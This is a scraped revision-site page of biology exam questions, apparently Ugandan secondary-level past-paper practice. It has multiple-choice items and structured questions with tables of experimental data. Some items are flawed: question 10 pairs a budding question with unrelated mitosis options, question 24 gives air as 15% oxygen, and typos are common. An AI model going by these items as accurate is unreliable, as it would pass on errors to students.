href="/qns/index.php/literature/year-2006" >ReviseNow 2006</a></li><li class="item-385"><a href="/qns/index.php/literature/year-2005" >ReviseNow 2005</a></li><li class="item-386"><a href="/qns/index.php/literature/year-2004" >ReviseNow 2004</a></li><li class="item-387"><a href="/qns/index.php/literature/year-2002" >ReviseNow 2002</a></li><li class="item-388"><a href="/qns/index.php/literature/year-2001" >ReviseNow 2001</a></li><li class="item-389"><a href="/qns/index.php/literature/year-2000" >ReviseNow 2000</a></li><li class="item-390"><a href="/qns/index.php/literature/year-1999" >ReviseNow 1999</a></li><li class="item-392"><a href="/qns/index.php/literature/year-1997" >ReviseNow 1997</a></li><li class="item-393"><a href="/qns/index.php/literature/year-1996" >ReviseNow 1996</a></li><li class="item-394"><a href="/qns/index.php/literature/year-1995" >ReviseNow 1995</a></li><li class="item-395"><a href="/qns/index.php/literature/year-1994" >ReviseNow 1994</a></li><li class="item-396"><a href="/qns/index.php/literature/year-1993" >ReviseNow 1993</a></li><li class="item-397"><a href="/qns/index.php/literature/year-1992" >ReviseNow 1992</a></li><li class="item-398"><a href="/qns/index.php/literature/year-1991" >ReviseNow 1991</a></li><li class="item-399"><a href="/qns/index.php/literature/year-1990" >ReviseNow 1990</a></li></ul></li><li class="item-134 has-sub parent"><a href="#" >MATHEMATICS</a><ul><li class="item-634"><a href="/qns/index.php/uce-mathematics/year-2019" >ReviseNow 2019</a></li><li class="item-582"><a href="/qns/index.php/uce-mathematics/2018" >ReviseNow 2018</a></li><li class="item-514"><a href="/qns/index.php/uce-mathematics/year-2017" >ReviseNow 2017</a></li><li class="item-538"><a href="/qns/index.php/uce-mathematics/year-2016" >ReviseNow 2016</a></li><li class="item-400"><a href="/qns/index.php/uce-mathematics/year-2010" >ReviseNow 2010</a></li><li class="item-401"><a href="/qns/index.php/uce-mathematics/year-2008" >ReviseNow 2008</a></li><li class="item-402"><a href="/qns/index.php/uce-mathematics/year-2007" >ReviseNow 2007</a></li><li class="item-403"><a href="/qns/index.php/uce-mathematics/year-2006" >ReviseNow 2006</a></li><li class="item-404"><a href="/qns/index.php/uce-mathematics/year-2005" >ReviseNow 2005</a></li><li class="item-405"><a href="/qns/index.php/uce-mathematics/year-2004" >ReviseNow 2004</a></li></ul></li><li class="item-135 has-sub parent"><a href="#" >OFFICE PRACTICE</a><ul><li class="item-406"><a href="/qns/index.php/office-practice/year-2009" >ReviseNow 2009</a></li><li class="item-407"><a href="/qns/index.php/office-practice/year-2008" >ReviseNow 2008</a></li><li class="item-408"><a href="/qns/index.php/office-practice/year-2007" >ReviseNow 2007</a></li><li class="item-409"><a href="/qns/index.php/office-practice/year-2005" >ReviseNow 2005</a></li><li class="item-410"><a href="/qns/index.php/office-practice/year-2004" >ReviseNow 2004</a></li><li class="item-411"><a href="/qns/index.php/office-practice/year-2003" >ReviseNow 2003</a></li><li class="item-412"><a href="/qns/index.php/office-practice/year-2002" >ReviseNow 2002</a></li><li class="item-413"><a href="/qns/index.php/office-practice/year-2001" >ReviseNow 2001</a></li><li class="item-414"><a href="/qns/index.php/office-practice/year-2000" >ReviseNow 2000</a></li><li class="item-415"><a href="/qns/index.php/office-practice/year-1999" >ReviseNow 1999</a></li><li class="item-416"><a href="/qns/index.php/office-practice/year-1998" >ReviseNow 1998</a></li><li class="item-417"><a href="/qns/index.php/office-practice/year-1997" >ReviseNow 1997</a></li><li class="item-418"><a href="/qns/index.php/office-practice/year-1996" >ReviseNow 1996</a></li><li class="item-419"><a href="/qns/index.php/office-practice/year-1995" >ReviseNow 1995</a></li><li class="item-420"><a href="/qns/index.php/office-practice/year-1994" >ReviseNow 1994</a></li></ul></li><li class="item-136 has-sub parent"><a href="#" >PHYSICS</a><ul><li class="item-633"><a href="/qns/index.php/uce-physics/year-2019" >ReviseNow 2019</a></li><li class="item-579"><a href="/qns/index.php/uce-physics/year-2018" >ReviseNow 2018</a></li><li class="item-532"><a href="/qns/index.php/uce-physics/year-2017" >ReviseNow 2017</a></li><li class="item-542"><a href="/qns/index.php/uce-physics/year-2016" >ReviseNow 2016</a></li><li class="item-645"><a href="/qns/index.php/uce-physics/revisenow-2015" >ReviseNow 2015</a></li><li class="item-644"><a href="/qns/index.php/uce-physics/revisenow-2014" >ReviseNow 2014</a></li><li class="item-643"><a href="/qns/index.php/uce-physics/revisenow-2013" >ReviseNow 2013</a></li><li class="item-642"><a href="/qns/index.php/uce-physics/revisenow-2012" >ReviseNow 2012</a></li><li class="item-421"><a href="/qns/index.php/uce-physics/year-2011" >ReviseNow 2011</a></li><li class="item-422"><a href="/qns/index.php/uce-physics/year-2010" >ReviseNow 2010</a></li><li class="item-423"><a href="/qns/index.php/uce-physics/year-2009" >ReviseNow 2009</a></li><li class="item-424"><a href="/qns/index.php/uce-physics/year-2008" >ReviseNow 2008</a></li></ul></li><li class="item-533 has-sub parent"><a href="#" >CHEMISTRY</a><ul><li class="item-635"><a href="/qns/index.php/chemistry/revisenow-2019" >ReviseNow 2019</a></li><li class="item-581"><a href="/qns/index.php/chemistry/year-2018" >ReviseNow 2018</a></li><li class="item-537"><a href="/qns/index.php/chemistry/year-2016" >ReviseNow 2016</a></li><li class="item-535"><a href="/qns/index.php/chemistry/year-2017" >ReviseNow 2017</a></li><li class="item-628"><a href="/qns/index.php/chemistry/year-2014" >ReviseNow 2014</a></li></ul></li><li class="item-608 has-sub parent"><a href="#" >I.R.E</a><ul><li class="item-609"><a href="/qns/index.php/i-r-e/year-2019" >ReviseNow 2019</a></li></ul></li><li class="item-623 has-sub parent"><a href="#" >OLULIMI - LUGANDA</a><ul><li class="item-665"><a href="/qns/index.php/olulimi-luganda/revisenow-2013" >ReviseNow 2013</a></li><li class="item-666"><a href="/qns/index.php/olulimi-luganda/revisenow-2014" >ReviseNow 2014</a></li><li class="item-667"><a href="/qns/index.php/olulimi-luganda/revisenow-2015" >ReviseNow 2015</a></li><li class="item-668"><a href="/qns/index.php/olulimi-luganda/revisenow-2016" >ReviseNow 2016</a></li><li class="item-669"><a href="/qns/index.php/olulimi-luganda/revisenow-2017" >ReviseNow 2017</a></li><li class="item-670"><a href="/qns/index.php/olulimi-luganda/revisenow-2018" >ReviseNow 2018</a></li><li class="item-624"><a href="/qns/index.php/olulimi-luganda/year-2019" >ReviseNow 2019</a></li></ul></li></ul>
</div>
<script type="text/javascript">
  var el = document.getElementById('jExt102');
  if(el) {el.style.display += el.style.display = 'none';}
</script>
 </div>
		<div class="span7"> 
		<div class="row-fluid">
				<div class="span7">  </div>
				<div class="span5">  </div>
		</div>
				 
				<div id="system-message-container">
	</div>

			    <div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
	
		
			<div class="page-header">
		<h2 itemprop="headline">
			Biology Thoery Questions 		</h2>
							</div>
					
		
	
	
		
								<div itemprop="articleBody">
		<p>1. .Which of the following are likely blood group-s of children from parents of blood group A and B<br />A. O only<br />B. AO only<br />C. O and AB only<br />D. O, A, B and AB.</p>
<p>2. Which one the following pairs of the human&rsquo;s eyes refracts light?<br />A. cornea and choroid<br />B. A aqueous and vitreous humors<br />C. cornea and iris<br />D. iris and ciliary</p>
<p>3. An advantage that a lizard has over a cat is that it.<br />A. has constant metabolic rate.<br />B. has a lower food consumption per unit body mass<br />C. can live in any environment<br />D. is active through out the day</p>
<p>4. Which one of the following methods of controlling malaria does not harm the environment?<br />A. draining ponds<br />B. use of insecticide such as DDT<br />C. Spraying oil on top of water ponds.<br />D. Introducing fish ponds.</p>
<p>5. Part of section of showed irregular shaped cells which were loosely packed and few chloroplasts. The part of leaf is most likely to be that of the<br />A. Spongy mesophyll layer.<br />B. palisade mesophyll layer<br />C. upper epidermis<br />D. Lower epidermis.</p>
<p>6. A silo sample characterized by good aeration ,high drainage, low capillarity and loose particles is<br />A. clay<br />B. loam<br />C. sand<br />D. Laterite.</p>
<p>7. The following is a dichotomous key of inverterbrates<br />(1) (a) has 8 legs&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..W<br />(b) Has 6 legs&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..2<br />(2) (a) has long antennae&hellip;&hellip;&hellip;&hellip;&hellip;X<br />(b) Has short antennae&hellip;&hellip;&hellip;&hellip;.3<br />(3) (a) has proboscis&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..Y<br />(b) Has mandibles&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..Z</p>
<p>Which one of the organisms is a fly?<br />A. W<br />B. X<br />C. Y<br />D. Z.</p>
<p>8. Which one of the following is a difference between nervous and endocrine coordination<br />Nervous Endocrine<br />A. Message are transmitted slowly Message are rapidly transmitted<br />B. Effects are localized. Effects are widespread.<br />C. Produce long lasting effects Produce short widespread.<br />D. Massage is chemical Message is electrical.</p>
<p>9. Figure 1 is a diagram of a seedling.</p>
<p><img src="/qns/images/bb9.png" alt="" /></p>
<p>The region that elongates most rapidly during epigeal germination is indicated by letter<br />A. L<br />B. M<br />C. N<br />D. O.</p>
<p>10. Which one of the following organisms reproduce by budding?<br />A. chromatids separate and move to opposite poles<br />B. chromosomes uncoil<br />C. chromosomes line at the equator<br />D. chromatids collect together at the opposite ends</p>
<p>11. Which of the following organisms reproduce by budding?<br />A. bacteria<br />B. spirogyra<br />C. amoeba<br />D. Fungi.</p>
<p>12. The hormones that stimulate the growth of pubic hairs in humans are<br />A. oestrogen and testosterone<br />B. Progesterone and luteinising hormone.<br />C. Luteinsing hormone and progesterone.<br />D. follicle stimulating hormone and progesterone</p>
<p>13. Which one of the following constituents of blood is not found in the glomerular filtrate?<br />A. urea<br />B. protein<br />C. water<br />D. Glucose.</p>
<p>14. At a temperature of 300c for sometime. four test tubes, each with contents as indicated in the following table, were incubated</p>
<table border="1" style="margin-left: 58.5pt; border-collapse: collapse; border: none;" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="width: 239.4pt; border: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="319">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">Test tube</span></p>
</td>
<td style="width: 239.4pt; border-top: 1pt solid windowtext; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: none; padding: 0in 5.4pt;" valign="top" width="319">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">Contents</span></p>
</td>
</tr>
<tr>
<td style="width: 239.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0in 5.4pt;" valign="top" width="319">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">1</span></p>
</td>
<td style="width: 239.4pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="319">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">Albumen + pepsin</span></p>
</td>
</tr>
<tr>
<td style="width: 239.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0in 5.4pt;" valign="top" width="319">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">2</span></p>
</td>
<td style="width: 239.4pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="319">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">Albumen + dilute hydrochloride acid</span></p>
</td>
</tr>
<tr>
<td style="width: 239.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0in 5.4pt;" valign="top" width="319">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">3</span></p>
</td>
<td style="width: 239.4pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="319">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">Albumen + pepsin + dilute hydrochloric acid </span></p>
</td>
</tr>
<tr>
<td style="width: 239.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0in 5.4pt;" valign="top" width="319">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">4</span></p>
</td>
<td style="width: 239.4pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="319">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">Albumen + boiled pepsin + dilute hydrochloric acid.</span></p>
</td>
</tr>
</tbody>
</table>
<p>In which test tube did the content become clear?<br />A. 4<br />B. 3<br />C. 2<br />D. 1.</p>
<p>15. Figure 2 is an experiment set up to demonstrate anaerobic respiration in yeast.</p>
<p><img src="/qns/images/bb15.png" alt="" /></p>
<p>The importance of liquid paraffin in the experiment is to<br />A. React with yeast and glucose<br />B. Speed up the reaction between yeast and glucose<br />C. Exclude atmospheric oxygen from the yeast &ndash;glucose mixture<br />D. Expel all the oxygen in the solution.</p>
<p>16. Which one of the following describes the change from plant protein to ammonium compounds?<br />A. fermentation<br />B. Denitrification<br />C. putrefaction<br />D. nitrification</p>
<p>17. Agene which foes not express its elf unless in a homozygous state is<br />A. Dominant<br />B. Sex-linked<br />C. Codominant<br />D. Recessive</p>
<p>18. Which one of the following groups of organisms in a food chain contains the least amount of energy?<br />A. Tertiary consumers<br />B. Secondary consumers<br />C. Primary consumers<br />D. Producers.</p>
<p>19. Figure 3 shows the results of an experiment to determine the amount of water lost by a potted plant due to transpiration under different environmental conditions.</p>
<p><img src="/qns/images/bb19.png" alt="" /></p>
<p>The most likely conditions under which the experiment was conducted between points A and B were in<br />A. Adak room and the plant covered with a wet polythene bag<br />B. An open place, in bright sunlight.<br />C. A cold and humid place.<br />D. A humid and shady place</p>
<p>20. The type of pollination that the flower in figure4 is adapted for is</p>
<p><img src="/qns/images/bb20.png" alt="" /></p>
<p>&nbsp;</p>
<p>A. Cross pollination<br />B. self pollination<br />C. wind pollination<br />D. Insect pollination.</p>
<p>21. A characteristic feature of thoracic vertebra is the presence of<br />A. Short transverse processes.<br />B. vertebraterial canals<br />C. A large centrum.<br />D. Along neural spine.</p>
<p>22. In a mammalian heart ,the left ventricle is more muscular than the right because it<br />A. Pumps a lot of blood to the lungs<br />B. Pumps blood to all parts of the body.<br />C. Receives blood from all parts of the body.<br />D. Receives more blood</p>
<p>23. Which one of the following organisms does not transport oxygen by the blood?<br />A. cockroach<br />B. frog<br />C. bird<br />D. Fish.</p>
<p>24. An athlete breathes 500cm3 of air at each breath. His breathing rates is 40 breaths per minutes. If the atmospheric air contains 15% oxygen by volume, what is his oxygen intake per minute?<br />A. 30000 cm3<br />B. 2000 cm3<br />C. 600 cm3<br />D. 300 cm3</p>
<p>25. Bile salts help in the digestion of salts by<br />A. Neutralizing excess stomach acids.<br />B. Converting fats into simpler substances.<br />C. Breaking fats I into smaller particles<br />D. Separating fatty acids from glycerol</p>
<p>26. The growth of a plant shoot towards light is induced by<br />A. Lack of auxins on the dark side.<br />B. A higher distribution of auxins on the light side.<br />C. A higher concentration of auxins at the tip of the shoot.<br />D. A higher distribution of anxins on the dark side.</p>
<p>27. Removal of a ring of bark from a tree trunk interferences with the movement of<br />A. Water to the leaves<br />B. Mineral salts to the leaves<br />C. Food to the leaves<br />D. Food to the roots</p>
<p>28. Some plants produce large quantities of pollen grains because<br />A. Some of the pollen grains to not mature.<br />B. Much of the pollen grains never reach the stigma<br />C. The pollen is needed by bees.<br />D. The pollen gives a nice scent to the plant</p>
<p>29. Vasodilation is likely to occur together with<br />A. Vasoconstriction.<br />B. shivering<br />C. sweating<br />D. Increased metabolism.</p>
<p>30. The most likely habitants of a plant with stomata on the surface of its leaves is<br />A. Water<br />B. Salty marsh<br />C. High altitude<br />D. Desert</p>
<p>31. (a)State the organ in the human body that secretes insulin e<br />(a) Explain why a person suffering from diabetes<br />(i) Has to be given regular doses of insulin.<br />(ii) Has to eat more frequently.<br />(iii) Glucose and not sucrose is recommended to be given to an athlete after a race. Explain this observation.</p>
<p>32. (a) with the help of diagram ,describe sexual reproduction in Rhizopus<br />(b) Outline different ways in which fungi are important.<br />33. (a) Describe the structure of the different types of skeletons in animals giving an example in each&nbsp;case.</p>
<p>(b) Explain how the vertebral column in mammals is adapted to its functions.</p>
<p>34. Figure 5shows four A,B,C,D each filled with hot water at 700C and left to cool .flask A is insulated with dry cotton wool, flask B with wet cotton wool, flask C is not insulted and flask D smaller in size and not insulated .the flasks represent mammalian bodies.</p>
<p><img src="/qns/images/bb34.png" alt="" /></p>
<p><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">The table below shows the temperature in each flask in figure 5, recorded at10minutes intervals for 30 minutes</span></p>
<p style="margin: 0in 0in 0.0001pt 40.5pt;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;"></span></p>
<table border="1" style="margin-left: 58.5pt; border-collapse: collapse; border: none;" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="width: 95.75pt; border: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="128">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; text-align: center; line-height: 115%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;"><b><span style="font-size: 12pt; line-height: 115%; font-family: 'Times New Roman', serif;">Flask</span></b></span></p>
</td>
<td style="width: 95.75pt; border-top: 1pt solid windowtext; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: none; padding: 0in 5.4pt;" valign="top" width="128">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; text-align: center; line-height: 115%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;"><b><span style="font-size: 12pt; line-height: 115%; font-family: 'Times New Roman', serif;">(temperature(<sup>0</sup>C)AT 10 minute intervals)</span></b></span></p>
</td>
<td style="width: 95.75pt; border-top: 1pt solid windowtext; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: none; padding: 0in 5.4pt;" valign="top" width="128">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; text-align: center; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;"></span></p>
</td>
<td style="width: 95.75pt; border-top: 1pt solid windowtext; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: none; padding: 0in 5.4pt;" valign="top" width="128">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; text-align: center; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;"></span></p>
</td>
<td style="width: 95.8pt; border-top: 1pt solid windowtext; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: none; padding: 0in 5.4pt;" valign="top" width="128">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; text-align: center; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;"></span></p>
</td>
</tr>
<tr>
<td style="width: 95.75pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0in 5.4pt;" valign="top" width="128">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; text-align: center; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;"></span></p>
</td>
<td style="width: 95.75pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="128"><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;"></span></td>
<td style="width: 95.75pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="128">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; text-align: center; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">10(min)</span></p>
</td>
<td style="width: 95.75pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="128">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; text-align: center; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">20(min</span></p>
</td>
<td style="width: 95.8pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="128">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; text-align: center; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">30(min)</span></p>
</td>
</tr>
<tr>
<td style="width: 95.75pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0in 5.4pt;" valign="top" width="128">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; text-align: center; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">A</span></p>
</td>
<td style="width: 95.75pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="128">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; text-align: center; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">70</span></p>
</td>
<td style="width: 95.75pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="128">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; text-align: center; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">66</span></p>
</td>
<td style="width: 95.75pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="128">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; text-align: center; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">62</span></p>
</td>
<td style="width: 95.8pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="128">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; text-align: center; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">60</span></p>
</td>
</tr>
<tr>
<td style="width: 95.75pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0in 5.4pt;" valign="top" width="128">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; text-align: center; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">B</span></p>
</td>
<td style="width: 95.75pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="128">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; text-align: center; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">70</span></p>
</td>
<td style="width: 95.75pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="128">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; text-align: center; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">50</span></p>
</td>
<td style="width: 95.75pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="128">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; text-align: center; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">38</span></p>
</td>
<td style="width: 95.8pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="128">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; text-align: center; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">30</span></p>
</td>
</tr>
<tr>
<td style="width: 95.75pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0in 5.4pt;" valign="top" width="128">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; text-align: center; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">C</span></p>
</td>
<td style="width: 95.75pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="128">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; text-align: center; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">70</span></p>
</td>
<td style="width: 95.75pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="128">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; text-align: center; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">60</span></p>
</td>
<td style="width: 95.75pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="128">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; text-align: center; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">53</span></p>
</td>
<td style="width: 95.8pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="128">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; text-align: center; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">48</span></p>
</td>
</tr>
<tr>
<td style="width: 95.75pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0in 5.4pt;" valign="top" width="128">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; text-align: center; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">D</span></p>
</td>
<td style="width: 95.75pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="128">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; text-align: center; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">70</span></p>
</td>
<td style="width: 95.75pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="128">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; text-align: center; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">53</span></p>
</td>
<td style="width: 95.75pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="128">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; text-align: center; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">40</span></p>
</td>
<td style="width: 95.8pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0in 5.4pt;" valign="top" width="128">
<p style="margin-top: 0in; margin-right: 0in; margin-bottom: 0.0001pt; text-align: center; line-height: 115%;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">38</span></p>
</td>
</tr>
</tbody>
</table>
<p style="margin: 0in 0in 0.0001pt 58.5pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;"></span></p>
